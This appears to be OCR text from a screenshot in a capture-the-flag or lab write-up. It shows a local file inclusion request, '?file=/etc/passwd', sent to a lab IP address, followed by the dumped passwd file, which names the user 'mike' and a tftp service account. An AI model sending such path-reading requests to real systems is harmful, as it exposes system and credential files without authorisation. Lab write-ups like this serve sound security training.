 10.129.156.215/?file=/etc/passwd
4
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/
usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/
home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/
lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/
landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/
tftpboot:/usr/sbin/nologin